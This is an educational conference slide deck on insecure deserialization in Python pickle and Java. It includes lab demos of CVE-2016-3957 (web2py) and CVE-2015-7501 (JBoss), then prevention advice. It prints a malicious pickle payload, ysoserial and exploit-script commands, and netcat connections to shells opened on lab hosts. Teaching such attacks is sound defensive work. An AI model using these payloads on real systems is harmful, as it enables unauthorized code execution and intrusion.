TRUST: redefined

# **Brief Analysis of Insecure Deserialization**

with Real World CVEs

Peter Chi chiwp@tw.ibm.com



### **About Me**

- > IBM CDL Software Engineer
- > Columbia Univ. Master of Science
  - > Computer Security Track
- > OSCP / OSCE / eWPT / eWPTX
- Security Enthusiast
- > Contact information:
  - > Email chiwp@tw.ibm.com
  - LinkedIn https://www.linkedin.com/in/chiwp



## Disclaimer of Liability

- The information contained in this presentation and the information presented by the presenter in the live session is for education purpose only, and should not be used in any way against government laws & regulations and IBM's best interests.
- The responsibility of the misuse of the techniques and methods taught in this session should be taken solely by the perpetrator. IBM Taiwan and the presenter do not hold any liability if the participants misuse the information against the law and inflicts damages.
- Tools, techniques, exploitation methods, and any other potentially harmful maneuver should NOT be conducted without agreement from the service/application owner. If you are not sure, consult with a subject matter expert. The responsibilities of violating government law & regulations or any other applicable laws and rules should be taken solely by the violator.





## **Agenda**

- What is Deserialization?
- Deserialization with Python
- Deserialization with Java
- Prevention of Insecure Deserialization
- Q&A
- Reference





TRUST: redefined

## What is Deserialization?

# Concepts of Serialization / Deserialization (1/2)

- Serialization is the process of translating a data structure or object state into a format that can be stored or transmitted and reconstructed later.
- When the resulting series of bits is reread according to the serialization format, it can be used to create a semantically identical clone of the original object. (Deserialization extracts a data structure from a series of bytes.)



# Concepts of Serialization / Deserialization (2/2)

Delivery

TRUST: redefined





M A Y 4 - 6 臺 北 南 港 展 覽 二 館

## **Deserialization with Python**

# Serialization/Deserialization with Python (1/3)

TRUST: redefined

Python has many modules including pickle, yaml and json provide serialization objects.

Warning: The pickle module is not secure. Only unpickle data you trust.

It is possible to construct malicious pickle data which will **execute arbitrary code during unpickling**. Never unpickle data that could have come from an untrusted source, or that could have been tampered with.

Consider signing data with hmac if you need to ensure that it has not been tampered with.

Safer serialization formats such as json may be more appropriate if you are processing untrusted data. See Comparison with json.

- JSON, by default, can only represent a subset of the Python built-in types, and no custom classes; pickle can represent an extremely large number of Python types.
- Unlike pickle, deserializing untrusted JSON does not in itself create an arbitrary code execution vulnerability.



# Serialization/Deserialization with Python (2/3)

TRUST: redefined

• Pickle module provides the following functions for serialization / deserialization:

| Dump  | Write serialized object to open file     |
|-------|------------------------------------------|
| Load  | Convert bytes stream to object again     |
| Dumps | Return serialized object as string       |
| Loads | Return deserialization process as string |

```
import pickle

def serialization(targetObj, filename):
    output = open(filename, "w")
    pickle.dump(targetObj, output)

def deserialization(filename):
    input = open(filename, "r")
    return pickle.load(input)

MyObj = {
        'msg':("Welcome to My Demo 2021"),
        'date': [2021,05,06]
     }

serialization(MyObj, 'serialData')

print(deserialization('serialData'))
```

M A Y 4-6 臺 北 南 港 展 覽 二 館

# Serialization/Deserialization with Python (3/3)

TRUST: redefined

- Pickle is a stack language which means pickle instructions are push data onto the stack or pop data out of the stack and it operates like stack.
- Python calls <u>\_\_reduce\_\_()</u> on objects it doesn't know how to pickle.

```
(dp0
S'msg'
p1
S'Welcome to My Demo 2021'
p2
sS'date'
p3
(lp4
I2021
aI5
aI6
as.
```

Normal Serializable Data

cos system (S'gnome-calculator' tR.

巷 展 覽 二 館

Malicious Data



# Quick Demo (Local Scenario)

## TRUST: redefined

### Prereq:

• Python (I'm using 2.7.17)

- Create a simple serializable object
  - python serial.py
- xxd serialData
- Comment out serialization function & read malicious Data
  - python serial.py (serialization comment out)







# Quick Demo (Client-Server Scenario)

## TRUST: redefined

### Prereq:

- Python (I'm using 2.7.17)
- Ubuntu as Server
- Kali as Client (attacking machine)

- Start the vulnerable server
  - python VulnServ.py
- Run malicious client to send serialized data
  - python exploit.py
- Netcat to connect to the open command shell
  - nc 10.0.2.10 9527





## 

#### Prereq:

- Python (I'm using 2.7.17)
- web2py < 2.14.2 (I'm using 2.13.3)</li>

- Start the web2py server
  - python web2py.py --ip 0.0.0.0
- Browse to see the web2py web console
  - http://10.0.2.10:8000
  - http://10.0.2.10:8000/examples/simple\_examples/status
- Run the deserialization exploit
  - python cookie\_exploit.py
  - Paste the generated value to cookie (session\_data\_examples)
  - nc -nv 10.0.2.10 8888



## **Deserialization with Java**

# Serialization/Deserialization with Java (1/2)

TRUST: redefined

Java uses writeObject() method of ObjectInputStream class to serialize an object & uses readObject() method of ObjectOutputStream to deserialize a serialized data back to object.

| ObjectOutputStream                                                           | ObjectInputStream                                     |
|------------------------------------------------------------------------------|-------------------------------------------------------|
| writeObject: The method writeObject is used to write an object to the stream | readObject: Read an object from the ObjectInputStream |

 readObject() it is the vulnerable method that could lead to insecure deserialization, because it takes serialized data without any blacklisting.



# Serialization/Deserialization with Java (2/2)

- Data starts with the binary "AC ED" means serialized data. (All serialized data will start with this value.)
- Serialization protocol version "00 05"
- A string identified by "74".
- Followed by the length of the string "00 14" (which is 20 in decimal).
- Then, the content of string.
- Base64: rO0AB <=> Raw: 0xac, 0xed, 0x00, 0x05





## Quick Demo (Simple Log)

## TRUST: redefined

### Prereq:

JDK (I'm using openjdk 11.0.8)

- Check the vulnerable Log class
  - VulnLog.java
- Check Utils.java & CustomSerialFile.java
- Create a serialized data
  - java CustomSerialFile
  - xxd Demo.ser
- Run the deserialization
  - java VulnDeserial
- Upload the file we crafted!







## Quick Demo (with Vuln Library)

### Prereq:

- JDK (I'm using openjdk 11.0.8)
- commons-collections-3.2.1

- Check the modified vulnerable Log class
  - VulnLog.java
- Create a serialized data
  - java -jar ysoserial.jar CommonsCollections5 gnome-calculator > Demo.ser
  - xxd Demo.ser
- Run the deserialization
  - java VulnDeserial -cp.
- Arbitrary code execution!







### CVE-2015-7501

## TRUST: redefined

### Prereq:

- Jboss <= 6.x (I'm using jboss-5.0.1.GA)
- ysoserial (I'm using ysoserial-master-6eca5bc740.jar)

- Start the JBOSS server
  - sudo /usr/local/jboss/501/jboss-5.0.1.GA/bin/run.sh -b 0.0.0.0
- Browse to see the JBOSS web console
  - http://10.0.2.10:8080/
- Run the deserialization exploit
  - python jboss.py 10.0.2.10:8080 "touch /root/CyberSec2021" --ysoserial-path ./ysoserial-master-6eca5bc740.jar
- Arbitrary code execution!





TRUST: redefined

## Prevention of Insecure Deserialization

## Prevention of Insecure Deserialization

- Never deserialize untrusted data (user controllable data).
- Using Alternative Data Formats if possible.
   By using a pure data format like JSON or XML, we can lessen the chance of custom deserialization logic being abused and leads to an attack.
- Only deserialize Signed Data.
   Application should include signing data as part of the serialization process, and then refuse to deserialize data which don't have an authenticated signature.
   (Ex: Using HMAC on serialized data to prevent it from being tampered.)
- Keep your eyes on the News. (Upgrade vulnerable library, services, framework, etc.)



CYBERSEC 2021 臺灣資安大會 **Thome** 

TRUST: redefined

Q&A



## Reference (1/2)

- Wikipedia Serialization
  - https://en.wikipedia.org/wiki/Serialization
- Deserialization vulnerability By Abdelazim Mohammed(@intx0x80)
  - https://www.exploit-db.com/docs/english/44756-deserialization-vulnerability.pdf
- Deserialization, what could go wrong?
  - https://insomniasec.com/cdn-assets/Deserialization What Could Go Wrong.
- pickle Python object serialization
  - https://docs.python.org/3/library/pickle.html
- Nytro Security Understanding Java deserialization
  - https://nytrosecurity.com/2018/05/30/understanding-java-deserialization/



## Reference (2/2)

- CVEDetails: CVE-2016-3957
  - https://www.cvedetails.com/cve/CVE-2016-3957/
- Devcore WEB2PY 反序列化的安全問題 CVE-2016-3957
  - https://devco.re/blog/2017/01/03/web2py-unserialize-code-execution-CVE-2016-3957/
- CVEDetails: CVE-2015-7501
  - https://www.cvedetails.com/cve/CVE-2015-7501/
- Github swisskyrepo / PayloadsAllTheThings
  - https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits/ JBoss%20CVE-2015-7501.py
- OWASP Deserialization Cheat Sheet
  - https://cheatsheetseries.owasp.org/cheatsheets/Deserialization\_Cheat\_Sheet.html